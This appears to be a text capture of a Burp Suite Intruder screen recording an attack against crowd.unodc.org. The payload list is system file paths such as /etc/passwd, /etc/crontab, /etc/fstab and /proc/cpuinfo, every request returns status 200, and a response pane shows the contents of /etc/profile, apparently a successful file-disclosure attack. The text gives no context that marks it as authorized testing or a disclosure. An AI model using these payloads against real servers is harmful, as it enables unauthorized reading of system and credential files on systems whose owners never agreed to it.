 Applications Places burpsuite Aug 12 23:07 1 1 %
4. Intruder attack of crowd.unodc.org - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
17 /var/log/messages 200 634
18 /var/www/html 200 634
7 /etc/issue 200 658
12 /etc/hosts 200 797
2 /etc/crontab 200 1087
6 /etc/inittab 200 1147
21 /etc/selinux/config 200 1182
3 /etc/fstab 200 1320
23 /etc/yum.conf 200 1706
20 /proc/meminfo 200 1891
19 /proc/cpuinfo 200 2431
8 /etc/profile 200 2456
0 200 3657
1 /etc/passwd 200 3657
22 /etc/wgetrc 200 5288
Request Response
Pretty Raw Render \n Actions
74 if [ $UID -gt 199 ] && [ "`/usr/bin/id -gn`" = "`/usr/bin/id -un`" ];
then
75 umask 002
76 else
77 umask 022
78 fi
79
80 for i in /etc/profile.d/*.sh /etc/profile.d/sh.local ; do
81 if [ -r "$i" ]; then
82 if [ "${-#*i}" != "$-" ]; then
83 . "$i"
84 else
85 . "$i" >/dev/null
86 fi
87 fi
88 done
89
90 unset i
91 unset -f pathmunge
92
SUBSCRIBE
? Search... 0 matches
Finished